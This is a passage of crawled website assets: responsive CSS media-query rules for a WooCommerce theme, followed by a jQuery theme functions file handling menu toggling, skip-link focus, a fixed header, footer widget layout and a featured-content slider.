	}
	.blog-posts-content .blog-grid .item.style-3 {width: 100%;}
	.main-container .resp-tabs-list {margin: -7px 60px -2px 0;}
	#yith-quick-view-content div.images,
	#yith-quick-view-content div.summary {
		float: none;
		width: 100%;
	}
	#yith-quick-view-content div.summary {
		float: left;
		margin: 0;
		padding: 15px;
		width: 100%;
	}
	.woocommerce #content div.product .woocommerce-tabs ul.tabs li,
	.woocommerce div.product .woocommerce-tabs ul.tabs li,
	.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,
	.woocommerce-page div.product .woocommerce-tabs ul.tabs li {
		width: 100%;
		margin: 0;
	}
	.blog-posts-content .post-content-outer {padding: 10px 0px;}

	/****************** Shortcode  ******************/
	.tmpmela_about .image-right .about_image,
	.tmpmela_about .image-left .about_content,
	.tmpmela_about .image-left .about_image,
	.tmpmela_about .image-right .about_content {
		width: 100%;
		text-align: center;
	}
	.aboutus .banner-slider-container {text-align: center;}

	/****************** Footer ******************/
	.tmpmela-newsletter-form .tnp-subscription input[type="email"] {width: auto;}
	.footer-menu-links a {padding: 0 8px;}
	.sitemap-item,
	.contact_form form {
		width: 100%;
	}
	.contact_form .address-container .icon {float: none;display: inline-block;vertical-align: top;}
	.woocommerce-MyAccount-navigation {width: 100%;margin: 0 0 30px 0;}
	.woocommerce-MyAccount-content {overflow: visible;clear: both;}
	/************* cart page **********/

	.woocommerce table.my_account_orders tr td.order-actions:before,
	.woocommerce table.shop_table_responsive tr td.actions:before,
	.woocommerce table.shop_table_responsive tr td.product-remove:before,
	.woocommerce-page table.my_account_orders tr td.order-actions:before,
	.woocommerce-page table.shop_table_responsive tr td.actions:before,
	.woocommerce-page table.shop_table_responsive tr td.product-remove:before {
		display: none;
	}
	.woocommerce-page #content table.cart .product-thumbnail:before,
	.woocommerce-page table.cart .product-thumbnail:before {
		content: attr(data-title)" ";
	}
	.woocommerce table.shop_table_responsive tbody th,
	.woocommerce table.shop_table_responsive thead,
	.woocommerce-page table.shop_table_responsive tbody th,
	.woocommerce-page table.shop_table_responsive thead {
		display: none;
	}
	.woocommerce table.shop_table_responsive tr,
	.woocommerce-page table.shop_table_responsive tr {
		display: block;
	}
	.woocommerce table.shop_table_responsive tr td:before,
	.woocommerce-page table.shop_table_responsive tr td:before {
		content: attr(data-title)": ";
		float: left;
		font-weight: 600;
		color: #000;
	}
	.woocommerce table.shop_table_responsive tr td,
	.woocommerce-page table.shop_table_responsive tr td {
		display: block;
		text-align: right;
	}
	.woocommerce #content table.cart .product-thumbnail,
	.woocommerce table.cart .product-thumbnail,
	.woocommerce-page #content table.cart .product-thumbnail,
	.woocommerce-page table.cart .product-thumbnail {
		text-align: center;
	}
	.woocommerce .cart-collaterals .cart_totals a.button.alt,
	.woocommerce-page .cart-collaterals .cart_totals a.button.alt {
		width: 100%;
	}
	.quantity {max-width: 270px;position: relative;}
	td.product-quantity .quantity {float: right;}
	.woocommerce #content table.cart td.actions .coupon,
	.woocommerce table.cart td.actions .coupon,
	.woocommerce-page #content table.cart td.actions .coupon,
	.woocommerce-page table.cart td.actions .coupon {
		float: none;
		padding-bottom: 0.5em;
	}
	.woocommerce #content table.cart td.actions .button,
	.woocommerce table.cart td.actions .button,
	.woocommerce-page #content table.cart td.actions .button,
	.woocommerce-page table.cart td.actions .button {
		width: 100%;
	}
	.woocommerce #content table.cart td.actions .coupon .input-text,
	.woocommerce table.cart td.actions .coupon .input-text,
	.woocommerce-page #content table.cart td.actions .coupon .input-text,
	.woocommerce-page table.cart td.actions .coupon .input-text {
		margin: 0 0 10px;
	}
	.woocommerce #content table.cart td,
	.woocommerce #content table.cart th,
	.woocommerce table.cart td,
	.woocommerce table.cart th,
	.woocommerce-page #content table.cart td,
	.woocommerce-page #content table.cart th,
	.woocommerce-page table.cart td,
	.woocommerce-page table.cart th {
		float: left;
		width: 100%;
		text-align: right;
		padding: 10px!important;
	}
	/*.woocommerce table.shop_table_responsive tr:nth-child(2n) td,
	.woocommerce-page table.shop_table_responsive tr:nth-child(2n) td {
		background-color: rgba(0, 0, 0, 0.02);
	}*/
	.shop_table.cart.wishlist_table thead {display: none;}
	.title-description {box-sizing: border-box;padding: 0 15px !important;}
	.admin-bar .mobile-menu {top: 45px;}
	.admin-bar .sticky-menu .mobile-menu {top: 40px;}
	.related_posts.blog-list {margin: 0;}
	.post-container {width: 100%;}
	div.wpcf7 {margin: 6% 0px 0px;}

	/****************** Cms Banner **************/
	.cms-banner-item .text1 {font-size: 16px;}
	.cms-banner-item .static-wrapper .text1 {padding-bottom: 5px;}
	.cms-banner-item .link-text {padding: 5px 0 0;line-height: 20px;}
	.single-banner.cms-banner-item .static-wrapper .text2 {padding-bottom: 15px;font-size: 13px;}
	.single-banner.cms-banner-item .static-wrapper .text1 {padding-bottom: 0;font-size: 18px;}
	.cms-banner-item .text2 {font-size: 12px;}
	.cms-left-text .static-wrapper {left: 5%;top: 10%;}

	.woocommerce.product.compare-button,
	.woocommerce ul.products li.product .yith-wcqv-button,
	.woocommerce ul.products li.product .product_type_grouped.button,
	.woocommerce ul.products li.product .button.product_type_simple.add_to_cart_button.ajax_add_to_cart,
	.woocommerce ul.products li.product .product_type_variable.button,
	.woocommerce ul.products li.product .product_type_external.button{display: none;}

	.woocommerce ul.products.list .container-inner .image-block, .woocommerce-page ul.products.list .container-inner .image-block {width: 35%;}
	.woocommerce div.product div.summary, .woocommerce-page div.product div.summary {width: 100%;}
	.singleproduct-sidebar {float: left;}
	.breadcrumbs, .woocommerce .woocommerce-breadcrumb, .woocommerce-page .woocommerce-breadcrumb {float: left;width: 100%;text-align: center;line-height: 24px;}
	.page-title .entry-title-main {width: 100%;}
	.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {margin: 0;}
	.address-text .content {width: auto;}
	.address-container {margin-left: 0;}
	.entry-content .about-content .vc_column-inner > .wpb_wrapper {margin-left: 0;}
	.custom-testimonial .testimonial-content {width: 85%;}
	.service.style-2 {width: 100%;display: block;float: left;}
	.blog article.post:last-child {margin-bottom: 0;}
	.faq-questions .faqs-container {padding-left: 20px;}
	.woocommerce #customer_login .col-1,
	.woocommerce-page #customer_login .col-1,
	.woocommerce #customer_login .col-2,
	.woocommerce-page #customer_login .col-2
	{padding: 20px 0;}
}
@media only screen and (min-width: 641px) and (max-width: 767px){
	.theme-container.sub-banner-top .cms-left.vc_column_container, .theme-container.sub-banner-top .cms-right.vc_column_container {margin-top: -60px;}
	.theme-container.sub-banner-top .cms-left .vc_column-inner {padding-left: 20px !important;margin-left: -20px;}
	.theme-container.sub-banner-top .cms-right .vc_column-inner {margin-right: -20px;padding-right: 20px !important;}
	.theme-container.sub-banner-top .cms-left .vc_column-inner, .theme-container.sub-banner-top .cms-right .vc_column-inner {padding-top: 20px !important;margin-bottom: 50px;}
	.theme-container.sub-banner-top {width: auto;margin: 0 50px !important;}
	.theme-container.sub-banner-top::after {right: -40px;width: 50px;top: -11px;}
	.theme-container.sub-banner-top::before {left: -40px;width: 50px;top: -11px;}
}
@media only screen and (max-width: 640px) {
	/****************** Header **************/
	.header-search .woocommerce-product-search .search-field,
	.header-search .search-form .search-field {padding: 5px 35px 5px 15px;}
	.header-search input[type="text"],
	.header-search input[type="search"] {
		width: 230px;
		height: 40px;
	}

	.woocommerce ul.products.list .container-inner .image-block, .woocommerce-page ul.products.list .container-inner .image-block {width: 40%;}
	.list .price-outer {width: 100%;}
	.woocommerce ul.list.products li .image-block {border-right: 0px;}

	/*start cms banner cms*/
	.single-banner.cms-banner-item .static-wrapper .text2 {padding-bottom: 10px;}
	.single-banner.cms-banner-item .link-text {padding: 4px 16px;}
	.theme-container.sub-banner-top .cms-left.vc_column_container, .theme-container.sub-banner-top .cms-right.vc_column_container {margin-top: 0;}
	.theme-container.sub-banner-top .cms-left .vc_column-inner {padding-left: 0 !important;margin-left: 0;}
	.theme-container.sub-banner-top .cms-right .vc_column-inner {margin-right: 0;padding-right: 0 !important;}
	.theme-container.sub-banner-top .cms-left .vc_column-inner, .theme-container.sub-banner-top .cms-right .vc_column-inner {padding-top:0 !important;margin-bottom: 0;}
	.single-banner.cms-banner-item .link-text {padding: 2px 7px;}
	.theme-container.sub-banner-top::after, .theme-container.sub-banner-top::before{content: unset;}
	.cms-banner-item .text2 {font-size: 13px;}
	.sub-banner-top .cms-left, .sub-banner-top .cms-right, .two-col-cms .cms-left, .two-col-cms .cms-right {width: 100%;}
	.sub-banner-top .cms-left .vc_column-inner, .sub-banner-top .cms-right .vc_column-inner {margin-top: 0 !important;}
	.cms-left .cms-banner-item, .cms-right .cms-banner-item {margin-right: 0;margin-bottom: 30px;}
	.cms-right .cms-banner-item {margin-left: 0;}
	.single-banner.cms-left-text .static-wrapper {top: 10%;left: 5%;}
	.single-banner.cms-banner-item .static-wrapper .text1 {font-size: 16px;line-height: 26px;}
	/*end cms banner cms*/

	.woocommerce ul.products li .container-inner,
	.woocommerce-page ul.products li .container-inner,
	.woocommerce ul.products li.product.product-category .container-inner {float: left;width: 100%;padding: 10px;}
	.woocommerce ul.products li.product .product-name,
	/*
	.woocommerce-page ul.products li.product .product-name {white-space: nowrap;display: block;text-overflow: ellipsis;overflow: hidden;}
	.product-detail-wrapper {min-height: unset;}*/
	.woocommerce-page ul.products li.product .product-name {display: block;}

	.related.products .products.owl-carousel.owl-theme,
	.cross-sells .products.owl-carousel.owl-theme,
	.upsells .products.owl-carousel.owl-theme,
	.woocommerce .upsells ul.products,
	.woocommerce .cross-sells ul.products,
	.woocommerce .related.products ul.products,
	.woocommerce-page .upsells ul.products,
	.woocommerce-page .cross-sells ul.products,
	.woocommerce-page .related.products ul.products {margin: 0 -10px;}

	.count-down {padding: 15px 0;}
	#home_featured_carousel .product-detail {padding: 15px;}
	.theme-container.sub-banner-top {float: left;margin-bottom: 15px;}
}
@media only screen and (max-width: 600px) {
	/* Header */
	.admin-bar .header-fix.sticky-menu {margin-top: 0;}
	.admin-bar .sticky-menu .header-style {margin-top: 0;}
	.admin-bar .sticky-menu .mobile-navigation.active .mobile-menu {top: 50px;}
	.site-header .header-search .woocommerce-product-search button[type="submit"], .header-search input[type="submit"] {
		background: #FFFFFF url("images/megnor/search.svg") no-repeat scroll center center;
		background-position: center 12px;
		background-size: 16px;
		border: 0;
		color: #ffffff;
		float: left;
		font-size: 0;
		height: 40px;
		margin: 0;
		padding: 0;
		position: absolute;
		right: 0;
	    width: 40px; 
	    -webkit-border-radius: 0;
	    -khtml-border-radius: 0;
	    -moz-border-radius: 0;
	    -ms-border-radius: 0;
	    -o-border-radius: 0;
	    border-radius: 0;
	}
	.header-search .woocommerce-product-search input[type="submit"],
	.header-search .search-form #searchsubmit {
		background: #ffd200 url("images/megnor/header-search-icon.png") no-repeat scroll -68px 7px;
		height: 40px;
		width: 40px;
		font-size: 0;
		margin: 0;
		padding: 0;
	}
	.header-search .woocommerce-product-search input[type="submit"]:hover,
	.header-search .search-form #searchsubmit:hover {
		background-position: -68px 7px;
		background-color: #222222;
		border-color: #222222;
	}
	.header-search .woocommerce-product-search .search-field, .header-search .search-form .search-field {width: 260px;}

	/****hot deal product css*****/
	.feature-image-wrapper {width: 100%;text-align: center;}
	#home_featured_carousel .product-detail {width: 100%;}
	#home_featured_carousel .product-price.price {margin: 0 0 10px;}

	/*start home category css*/
	.category-carousel .owl-controls .owl-buttons .owl-next,
	.category-carousel .owl-controls .owl-buttons .owl-prev {
		top: -75px;
	}
	.category-text .sub-title,
	.small-title {
		display: block;
		margin-left: 0;
	}
	.woocommerce-product-search select {display: none !important;}
	.woocommerce-product-search span.customSelect {display: none !important;}
	/*end home category css*/

	.woocommerce ul.products.list .container-inner .image-block,
	.woocommerce-page ul.products.list .container-inner .image-block {
		margin: 0 auto 20px;
		width: auto;
		display: inline-block;
	}
	.list .product-detail-wrapper {width: 100%;}

	.normal-title, .upsells.products > h2, .related.products h2, .cross-sells > h2 {margin-bottom: 20px;}
	.products.owl-theme .owl-buttons div.owl-prev,
	.products.owl-theme .owl-buttons div.owl-next,
	.blog-carousel .owl-controls .owl-buttons .owl-prev,
	.blog-carousel .owl-controls .owl-buttons .owl-next,
	.team-posts-content.staff-page.posts-content .owl-theme .owl-buttons div.owl-prev,
	.team-posts-content.staff-page.posts-content .owl-theme .owl-buttons div.owl-next,
	.related_posts_outer .owl-controls .owl-buttons .owl-prev,
	.related_posts_outer .owl-controls .owl-buttons .owl-next{
		top: -67px;
	}
	.woo-products, .woocommerce ul.products.grid, .woocommerce-page ul.products.grid,
	.category-page.vc_column_container > .vc_column-inner, .top-rated-pro.vc_column_container > .vc_column-inner {margin: 0 -10px;}

	/* Blog */
	.blog-posts-content .post-image-outer {margin-right: 20px;}
	.post-description {margin: 15px 0px 0;}
	.blog-posts-content .post-content-outer {padding: 0;}
	#blog-posts-products .item {padding: 10px;}
	.home .blog-posts-content {margin: 0 -10px;}

	.single-banner.cms-left-text .static-wrapper {top: 3%;}

	.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{width: 50%;}
	.woocommerce ul.products li.product-category{width: 50% !important;}
	#primary, #secondary {padding-bottom: 30px;}

	.woocommerce-page .related ul li.product, .woocommerce-page .related ul.products li.product,
	.woocommerce-page .cross-sells ul li.product, .woocommerce-page .cross-sells ul.products li.product,
	.woocommerce-page .upsells ul li.product, .woocommerce-page .upsells ul.products li.product {
    	width: 50%;
	}
	.single-product.woocommerce-page .single-product-sidebar .related ul li.product,
	.single-product.woocommerce-page .single-product-sidebar .related ul.products li.product,
	.single-product.woocommerce-page .single-product-sidebar .upsells ul li.product,
	.single-product.woocommerce-page .single-product-sidebar .upsells ul.products li.product {width: 50%;}
}
@media only screen and (min-width: 480px) and (max-width: 640px) {
	.cms-banner-item .text1 {font-size: 20px;}
	.cms-banner-item .static-wrapper .text1 {padding-bottom: 10px;}
	.cms-left-text .static-wrapper {top: 24%;}
	.address-text .content {width: 85%;}
}
@media only screen and (max-width: 479px) {
	.static-wrapper .shop-now {padding: 0;}
	.entry-date {font-size: 12px;letter-spacing: 0;}
	.post-inner-top {margin-top: -70px;height: 78px;width: 80px;border-width: 3px;}
	.blog-icon:before {font-size: 26px;line-height: 26px;}
	.blog-icon {margin-bottom: 8px;padding-bottom: 4px;}
	.entry-thumbnail .block_hover .links {top: 35%;}
	.team-posts-content .staff-image {float: none;}

	/****************** Header ******************/
	.header-top-right {margin-top: 10px;margin-bottom: 10px;}
	.header-top {padding: 10px 0;}
	.cart-price {margin-left: 0;}
	.header-search .header-toggle {
		background-image: url("images/megnor/header-search-icon.svg");
		background-size: 24px;
		background-position: 10px 5px;
		background-repeat: no-repeat;
		bottom: auto;
		cursor: pointer;
		height: 36px;
		vertical-align: top;
		width: 40px;
	}
	.header-search .header-toggle:hover{background-image: url("images/megnor/header-search-icon-hover.svg");}
	.header-search.active .header-toggle {background-image: url("images/megnor/search-close-icon.svg");background-size: 18px;background-position: 16px 11px;}
	.header-search .woocommerce-product-search,
	.header-search .search-form {
		bottom: auto;
		display: none;
		left: auto;
		position: absolute;
		right: 0;
		top: 53px;
		width: 260px;
		z-index: 1;
	}
	.header-top-center {margin: 3px 0;}
	.header-cart .togg .widget.widget_shopping_cart {top: 50px;}
	.header-bottom-right {padding: 5px 0;}
	.topbar-link-wrapper {top: 41px;}

	/*start home category block */
	.category-text .owl-carousel .owl-item {text-align: center;}
	.category-text .sub-title,
	.small-title {
		display: block;
		margin-left: 0px;
		/*text-align: center;*/
	}
	.category-carousel .owl-controls .owl-buttons .owl-prev {top: 0;right: auto;bottom: 0;}
	.category-carousel .owl-controls .owl-buttons .owl-next {top: 0;right: 0;bottom: 0;}
	/*end home category block */

	.woocommerce .single-product-full #content .product div.images,
	.woocommerce .single-product-sidebar #content div.product div.images,
	.woocommerce div.product div.images,
	.woocommerce-page .single-product-sidebar #content div.product div.images,
	.woocommerce-page div.product div.images {
		width: auto;
	}
	.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price{position: relative;}
	.site-main {padding: 20px 0 0;}
	.page-title {padding: 0 0 20px;}

	.normal-title,
	.upsells.products > h2,
	.related.products h2,
	.cross-sells > h2
	{margin-bottom: 0;line-height: 20px;font-size: 16px;padding-bottom: 15px;}
	.upsells.products > h2, .related.products h2, .cross-sells > h2 {margin-bottom: 12px;}

	.products.owl-theme .owl-buttons div.owl-prev,
	.products.owl-theme .owl-buttons div.owl-next,
	.blog-carousel .owl-controls .owl-buttons .owl-prev,
	.blog-carousel .owl-controls .owl-buttons .owl-next,
	.team-posts-content.staff-page.posts-content .owl-theme .owl-buttons div.owl-prev,
	.team-posts-content.staff-page.posts-content .owl-theme .owl-buttons div.owl-next,
	.related_posts_outer .owl-controls .owl-buttons .owl-prev,
	.related_posts_outer .owl-controls .owl-buttons .owl-next
	{top: -52px;}

	.product-cms-tab-block .style5 #tab ul li a.current::after {display: none;}
	ul.products .yith-wcwl-add-to-wishlist{display: none;}
	.countbox .timebox {width: 58px;}
	.countbox.hastime {text-align: center;}
	.countbox .timebox .timebox-inner::after {display: none;}
	.single_add_to_cart_button {clear: both;margin-top: 10px;}
	#home_featured_carousel .item {margin: 15px;}

	/****************** Content ******************/
	.product-button {margin-top: 10px;}
	.social-icon .follow-us a {margin: 0 8px;}
	.comments-area {padding: 20px;}
	.blog-posts-content,
	.portfolio-container,
	.upsells,
	.related,
	.cross-sells,
	#woo-products,
	.woocommerce ul.products.grid,
	.woocommerce-page ul.products.grid {
		margin: 0 -10px;
	}
	.blog-posts-content .container .container-inner {margin: 0 10px;}
	.woocommerce ul.products li .image-block {border-right: 0px;}
	ul.products li.last .image-block,
	ul.products.grid li.last .image-block {
		border-right: 0px;
	}
	.team-posts-content.posts-content .container {width: 100%;}
	.gallery-item,
	.portfolio-filter-container .item,
	.portfolios li {
		width: 100% !important;
	}
	.woocommerce form .form-row-first,
	.woocommerce form .form-row-last,
	.woocommerce-page form .form-row-first,
	.woocommerce-page form .form-row-last {
		width: 100%;
	}
	.site-footer .newsletter tr,
	.site-footer .newsletter-email,
	.site-footer .newsletter .newsletter-submit {
		width: 100%;
	}
	.newsletter-td-submit {padding: 5px 0 !important;}
	.product-cms-tab-block .style5 #tab ul li a {margin: 0px;}
	.author-info .author-description {margin: 0px 15px 0px;}
	.woocommerce ul.products li .container-inner::after,
	.woocommerce ul.products li.last .container-inner::after {
		width: 0px;
	}

	/* single product side bar & full width css start */
	.singleproduct-sidebar {float: unset;margin: 0 auto;text-align: center;}
	.single-product-sidebar .singleproduct-sidebar {float: unset;}
	.woocommerce div.product div.summary, .woocommerce-page div.product div.summary,
	.woocommerce .single-product-sidebar.single-product-side-widget-area #content .product div.entry-summary {margin-bottom: 30px;}
	.woocommerce .single-product-sidebar.single-product-side-widget-area #content .product div.images {width: 100%;}
	/* single product side bar & full width css end */

	/****************** Shortcode ******************/
	blockquote,
	q {
		line-height: 24px;
	}
	.pricing_wrapper {padding: 20px 0;}
	.entry-summary .count-down {width: 70%;}
	.vertical_tab.style2 #tab ul li,
	.style2.horizontal_tab .tab_groupcontent,
	.vertical_tab.style3 #tab ul li,
	.style3.horizontal_tab .tab_groupcontent {
		margin: 0;
	}
	.vertical_tab .tab_groupcontent,
	.horizontal_tab #tab ul li {
		width: 100%;
		margin: 0;
		text-align: center;
	}
	#tab ul.tabs {width: 100% !important;margin: 0;}
	#tab ul li a {display: block;}
	/*.address-text-inner {text-align: center;}
	.address-text .icon {border-width: 0 0 1px;box-sizing: border-box;padding: 15px 0;width: 100%;}*/
	.blog-posts-content .post-image-outer {width: 100%;margin-right: 0;}
	.blog-posts-content .post-content-outer {margin-top: 0;width: 100%;padding-top: 30px;}
	.cms-blog .blog-sec {padding: 12% 0 0 !important;}
	.entry-header .entry-title a {font-size: 15px;}
	.shortcode-title {padding: 0 0 10px;}

	/****************** Footer ******************/
	.footer-widget .widget .tnp-email {width: 235px;}
	.vertical_tab.style2 #tab ul li a.current,
	.vertical_tab.style2 #tab ul li a:hover {
		border-right: 1px solid #ebebeb;
	}
	.horizontal_tab.style2 #tab ul li a.current,
	.horizontal_tab.style2 #tab ul li a:hover {
		border-bottom: 1px solid #ebebeb;
	}
	.big-title {font-size: 23px;line-height: 30px;padding: 20px 0 10px;}
	.blog-sec .normal-title {margin: 0px 0px 19px;padding: 0 0px 18px;}

	.post-navigation a.prev-post,
	.post-navigation a.next-post {
		float: none;
		text-align: center;
		display: block;
		padding: 5px;
	}
	.single-product .product-cms-tab-block .style5 #tab ul li:last-child {margin: 0 0px 10px 0px;}

	/*start cms banner css*/
	.cms-banner-item .text1 {font-size: 16px;line-height: 16px;}
	.single-banner.cms-banner-item .link-text {padding: 2px 7px;}
	.cms-left-text .static-wrapper {top: 14%;}
	.cms-left .cms-banner-item, .cms-right .cms-banner-item {margin-bottom: 20px;}
	.cms-banner-item.single-banner img {height: 110px;}
	.single-banner.cms-left-text .static-wrapper {top: 8%;}
	ul.accepted-payment-methods li {margin-right: 8px;}
	/*end cms banner css*/

	.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering {width: 100%;}
	.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {display: none;}
	/*.address-text .icon {text-align: center;width: 100%;}
	.address-text .content {text-align: center;padding: 0px;width: 100%;}*/
	.address-text .content {width: 80%;}
	.vertical-menu {padding: 11px 15px;}
}
@media only screen and (max-width: 379px) {
	.entry-meta .comments-link {padding: 10px 0px 0px;}
	.entry-meta .meta-inner {display: block;}
	.header-cart .togg .widget.widget_shopping_cart {width: 250px;}
	.woocommerce div.product form.cart div.quantity,
	.woocommerce-page div.product form.cart div.quantity {
		margin: 10px 0px 20px;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.ironyhome.hk/wp-content/themes/lexicon/js/functions.js?ver=2014-02-01
body_size: 1309
content:
/**
 * Theme functions file
 *
 * Contains handlers for navigation, accessibility, header sizing
 * footer widgets and Featured Content slider
 *
 */
( function( $ ) {
	"use strict";
	var body    = $( 'body' ),
		_window = $( window );
	// Enable menu toggle for small screens.
	( function() {
		var nav = $( '#site-navigation' ), button, menu;
		if ( ! nav ) {
			return;
		}
		button = nav.find( '.menu-toggle' );
		if ( ! button ) {
			return;
		}
		// Hide button if menu is missing or empty.
		menu = nav.find( '.mega-menu' );
		if ( ! menu || ! menu.children().length ) {
			button.hide();
			return;
		}
	} )();
	/*
	 * Makes "skip to content" link work correctly in IE9 and Chrome for better
	 * accessibility.
	 *
	 * @link http://www.nczonline.net/blog/2013/01/15/fixing-skip-to-content-links/
	 */
	_window.on( 'hashchange.templatemela', function() {
		var element = document.getElementById( location.hash.substring( 1 ) );
		if ( element ) {
			if ( ! /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) {
				element.tabIndex = -1;
			}
			element.focus();
			// Repositions the window on jump-to-anchor to account for header height.
			window.scrollBy( 0, -80 );
		}
	} );
	$( function() {
		"use strict";
		/*
		 * Fixed header for large screen.
		 * If the header becomes more than 48px tall, unfix the header.
		 *
		 * The callback on the scroll event is only added if there is a header
		 * image and we are not on mobile.
		 */
		if ( _window.width() > 781 ) {
			var mastheadHeight = $( '#masthead' ).height(),
				toolbarOffset, mastheadOffset;
			if ( mastheadHeight > 48 ) {
				body.removeClass( 'masthead-fixed' );
			}
			if ( body.is( '.header-image' ) ) {
				toolbarOffset  = body.is( '.admin-bar' ) ? $( '#wpadminbar' ).height() : 0;
				mastheadOffset = $( '#masthead' ).offset().top - toolbarOffset;
				_window.on( 'scroll.templatemela', function() {
					if ( ( window.scrollY > mastheadOffset ) && ( mastheadHeight < 49 ) ) {
						body.addClass( 'masthead-fixed' );
					} else {
						body.removeClass( 'masthead-fixed' );
					}
				} );
			}
		}
		// Focus styles for menus.
		$( '.primary-navigation, .secondary-navigation' ).find( 'a' ).on( 'focus.templatemela blur.templatemela', function() {
			$( this ).parents().toggleClass( 'focus' );
		} );
	} );
	// Arrange footer widgets vertically.
	if ( $.isFunction( $.fn.masonry ) ) {
		$( '#footer-sidebar' ).masonry( {
			itemSelector: '.widget',
			columnWidth: function( containerWidth ) {
				return containerWidth / 4;
			},
			gutterWidth: 0,
			isResizable: true,
			isRTL: $( 'body' ).is( '.rtl' )
		} );
	}
	// Initialize Featured Content slider.
	_window.load( function() {
		"use strict";
		if ( body.is( '.slider' ) ) {
			$( '.featured-content' ).featuredslider( {
				selector: '.featured-content-inner > article',
				controlsContainer: '.featured-content'
			} );
		}
	} );
} )( jQuery );